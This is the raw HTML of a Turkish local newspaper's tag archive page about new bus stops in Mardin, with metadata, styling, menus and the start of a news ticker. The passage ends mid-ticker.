

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/
body_size: 13242
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>ihtiyaç duyulan noktalara otobüs durakları kuruluyor Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta name="description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><link rel="canonical" href="https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="ihtiyaç duyulan noktalara otobüs durakları kuruluyor Archives" /><meta property="og:description" content="Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin&#039;in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin&#039;deki gelişmeleri yakından takip edin!" /><meta property="og:url" content="https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/" /><meta property="og:site_name" content="Mardin İletişim Gazetesi" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@mardingazete" /><script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/","url":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/","name":"ihtiyaç duyulan noktalara otobüs durakları kuruluyor Archives - Mardin İletişim Gazetesi","isPartOf":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#website"},"primaryImageOfPage":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/#primaryimage"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/#primaryimage"},"thumbnailUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/10/durak-1.jpg","description":"Mardin İletişim Gazetesi, Mardin ve çevresindeki güncel haberleri, kültürel etkinlikleri ve yerel olayları takip eden güvenilir bir haber kaynağıdır. İletişim Gazetesi olarak, Mardin'in zengin tarihini, kültürel mirasını ve toplumsal dinamiklerini okuyucularımıza ulaştırmak için çaba gösteriyoruz. Bize katılın ve Mardin'deki gelişmeleri yakından takip edin!","breadcrumb":{"@id":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/#breadcrumb"},"inLanguage":"tr"},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/#primaryimage","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/10/durak-1.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/10/durak-1.jpg","width":640,"height":480},{"@type":"BreadcrumbList","@id":"https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mardiniletisimgazetesi.com.tr/"},{"@type":"ListItem","position":2,"name":"ihtiyaç duyulan noktalara otobüs durakları kuruluyor"}]},{"@type":"WebSite","@id":"https://www.mardiniletisimgazetesi.com.tr/#website","url":"https://www.mardiniletisimgazetesi.com.tr/","name":"Mardin İletişim Gazetesi","description":"G&uuml;nl&uuml;k Bağımsız Gazete","publisher":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mardiniletisimgazetesi.com.tr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.mardiniletisimgazetesi.com.tr/#organization","name":"Mardin Günlük Bağımsız Gazete","url":"https://www.mardiniletisimgazetesi.com.tr/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/","url":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","contentUrl":"https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2014/12/mardin_logo.jpg","width":223,"height":75,"caption":"Mardin Günlük Bağımsız Gazete"},"image":{"@id":"https://www.mardiniletisimgazetesi.com.tr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mardiniletisimgazetesi/","https://x.com/mardingazete","https://www.youtube.com/user/iletisimgazetesi"]}]}</script><link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mardin İletişim Gazetesi &raquo; ihtiyaç duyulan noktalara otobüs durakları kuruluyor etiket akışı" href="https://www.mardiniletisimgazetesi.com.tr/tag/ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor/feed/" /><link rel='stylesheet' id='all-css-eabef896909058f0b20c1addbd3a7fd0' href='https://www.mardiniletisimgazetesi.com.tr/wp-content/boost-cache/static/21c03804a5.min.css' type='text/css' media='all' /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel="https://api.w.org/" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mardiniletisimgazetesi.com.tr/wp-json/wp/v2/tags/10132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mardiniletisimgazetesi.com.tr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><style>img#wpstats{display:none}</style><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#d73516;--griBG:#ededed}body{font-family:'Inter',sans-serif}</style><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1-150x150.png" sizes="32x32" /><link rel="icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /><meta name="msapplication-TileImage" content="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2021/01/faviconiletisim-1.png" /></head><body class="archive tag tag-ihtiyac-duyulan-noktalara-otobus-duraklari-kuruluyor tag-10132 wp-theme-theHaberV8"><div class="reklamCerceve2"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"></font><font></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"></font><font></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"></font><font></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"></font><font></font></div></div></div><div class="temizle"></div><div id="headerAlternatif"><header><div class="ortala"><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-enust-container"><li id="menu-item-72616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72616"><a href="https://www.mardiniletisimgazetesi.com.tr/">Ana Sayfa</a></li><li id="menu-item-72620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72620"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">RESMİ İLAN</a></li><li id="menu-item-92968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92968"><a href="https://www.mardiniletisimgazetesi.com.tr/gazeteler/">GAZETELER</a></li><li id="menu-item-72625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72625"><a href="https://www.mardiniletisimgazetesi.com.tr/category/video-galeri/">Video Galeri</a></li><li id="menu-item-92975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92975"><a href="https://www.mardiniletisimgazetesi.com.tr/category/foto-galeri/">Foto Galeri</a></li><li id="menu-item-92965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92965"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-ekle/">FİRMA EKLE</a></li><li id="menu-item-92966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92966"><a href="https://www.mardiniletisimgazetesi.com.tr/firma-rehberi/">FİRMA REHBERİ</a></li><li id="menu-item-92974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92974"><a href="https://www.mardiniletisimgazetesi.com.tr/yerel-haberler/">YEREL HABERLER</a></li><li id="menu-item-92969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92969"><a href="https://www.mardiniletisimgazetesi.com.tr/giris-yap/">GİRİŞ YAP</a></li><li id="menu-item-92973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92973"><a href="https://www.mardiniletisimgazetesi.com.tr/uye-paneli/">ÜYE PANELİ</a></li><li id="menu-item-92970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92970"><a href="https://www.mardiniletisimgazetesi.com.tr/iletisim/">İLETİŞİM</a></li><li id="menu-item-92971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92971"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye-2/">KÜNYE</a></li></div><div class="temizle"></div><div class="mwhatsapp"><a href="https://wa.me/905320000000" target="_blank" title=""><i class="fa-brands fa-whatsapp fa-beat" style="--fa-beat-scale: 1.2; --fa-animation-duration: 5s; --fa-fade-opacity: 0.6;"></i><strong>WhatsApp İhbar Hattı</strong></a></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div><div class="logo"><a href="https://www.mardiniletisimgazetesi.com.tr" title="ihtiyaç duyulan noktalara otobüs durakları kuruluyor Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="ihtiyaç duyulan noktalara otobüs durakları kuruluyor Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="153" height="43"/></a></div><div class="menu"><div class="menu-ust-menu-container"><ul><li id="menu-item-48184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48184"><a href="http://mardiniletisimgazetesi.com.tr/">Anasayfa</a></li><li id="menu-item-48162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48162"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-48163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-48163"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a><ul class="sub-menu"><li id="menu-item-48165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48165"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-48167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48167"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-48168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48168"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-48169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48169"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-48170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48170"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-48171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48171"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-48172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48172"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-48173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48173"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-48174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48174"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-48175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48175"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li></ul></li><li id="menu-item-48164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48164"><a href="https://www.mardiniletisimgazetesi.com.tr/category/genel/">Genel</a></li><li id="menu-item-48176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48176"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li><li id="menu-item-48177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48177"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-48178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48178"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-48179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48179"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-48180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48180"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-48895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48895"><a href="https://www.mardiniletisimgazetesi.com.tr/kunye/">Künye</a></li></ul></div></div></div></header></div><div class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar 